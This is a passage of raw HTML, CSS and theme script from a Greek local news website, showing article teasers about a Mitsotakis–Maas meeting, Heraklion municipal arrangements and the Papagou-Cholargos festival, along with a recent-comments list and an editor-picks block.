                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_72f" data-td_block_id="tdi_108_72f">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_ee5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_ee5" >
<style>
/* custom css */
.tdi_109_ee5 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_ee5 .td-block-title a,
				.tdi_109_ee5 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_ee5 .comment-author-link span,
				.tdi_109_ee5 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_ee5 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_ee5 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2014-08-26T15:20:54+03:00"><meta itemprop="dateModified" content="2014-08-26T15:20:54+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Η ιστορία του Χολαργού"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_9e8" class="tdc-zone"><div class="tdc_zone tdi_111_f9e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_f9e{
                    min-height: 0;
                }
</style><div id="tdi_112_fbb" class="tdc-row stretch_row"><div class="vc_row tdi_113_9db  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_9db{
                    min-height: 0;
                }.tdi_113_9db,
				.tdi_113_9db .tdc-columns{
				    display: block;
				}.tdi_113_9db .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_9db{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_9db .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_9db{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_9db{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_fbb_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_fbb_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_fbb_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_6fd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_6fd{
                    vertical-align: baseline;
                }.tdi_115_6fd .wpb_wrapper,
				.tdi_115_6fd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_6fd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_6fd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_767  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_767{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_767,
				.tdi_117_767 .tdc-inner-columns{
				    display: block;
				}.tdi_117_767 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_5b5  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_5b5{
                    vertical-align: baseline;
                }.tdi_119_5b5 .wpb_wrapper,
				.tdi_119_5b5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_5b5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_99b td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_99b" >
<style>
.td-theme-wrap .tdi_120_99b .td-block-title > *,
            .td-theme-wrap .tdi_120_99b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_99b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_99b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_99b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_99b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_99b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_99b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_99b .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_99b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_99b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_99b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_99b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_99b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_99b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_99b .td-read-more a,
            .td-theme-wrap .tdi_120_99b .td-weather-information:before,
            .td-theme-wrap .tdi_120_99b .td-weather-week:before,
            .td-theme-wrap .tdi_120_99b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_99b .td-post-category,
            .td-theme-wrap .tdi_120_99b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_99b{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_99b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_99b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_99b .entry-thumb{
					background-position: center 50%;
				}.tdi_120_99b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_99b .td-image-container,
				.ie11 .tdi_120_99b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_99b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_99b .td-module-meta-info,
				.ie11 .tdi_120_99b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_99b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_99b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_99b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_99b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_99b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_99b .td-post-vid-time{
					display: block;
				}.tdi_120_99b .td-post-category{
					display: none;
				}.tdi_120_99b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_99b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_99b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_99b .td-read-more{
					display: none;
				}.tdi_120_99b .td-post-author-name{
					display: none;
				}.tdi_120_99b .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_99b .td-icon-star,
                .tdi_120_99b .td-icon-star-empty,
                .tdi_120_99b .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_99b .td-module-comments{
					display: none;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_99b .td-module-title a{
					color: #ffffff;
				}.tdi_120_99b .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_99b .td-block-title a,
				.tdi_120_99b .td-block-title span{
					font-size:18px !important;
				}.tdi_120_99b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_99b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_99b .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_99b .td-module-container:before{
					bottom: -13px;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_99b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_99b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_99b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_99b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_99b .td-module-container:before{
					bottom: -10px;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_99b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_99b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_99b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_99b .td-module-container:before{
					bottom: -13px;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_99b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_99b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_99b = new tdBlock();
block_tdi_120_99b.id = "tdi_120_99b";
block_tdi_120_99b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_99b","tdc_css_class":"tdi_120_99b","tdc_css_class_style":"tdi_120_99b_rand_style"}';
block_tdi_120_99b.td_column_number = "1";
block_tdi_120_99b.block_type = "td_flex_block_1";
block_tdi_120_99b.post_count = "3";
block_tdi_120_99b.found_posts = "1560";
block_tdi_120_99b.header_color = "";
block_tdi_120_99b.ajax_pagination_infinite_stop = "";
block_tdi_120_99b.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_99b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_99b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
